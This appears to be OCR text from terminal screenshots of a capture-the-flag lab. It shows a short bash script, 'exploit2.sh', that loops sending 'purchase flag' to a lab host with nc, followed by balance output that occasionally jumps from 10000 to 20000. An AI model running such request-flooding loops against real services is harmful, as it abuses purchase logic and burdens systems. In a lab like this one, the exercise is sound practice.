 da3rny@Ordis: ~
File Actions Edit View Help
GNU nano 7.2 exploit2.sh
#!/bin/bash
while true
do
echo -e "[-]Attempt:"
echo -e "purchase flag\n\n" | nc 10.10.148.222 1337
done
[ Read 7 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
da3rny@Ordis: ~
File Actions Edit View Help
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 20000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
da3rny@Ordis: ~
File Actions Edit View Help
Current balance: 20000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
da3rny@Ordis: ~
File Actions Edit View Help
more you are able to hear"
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000
Current balance: 10000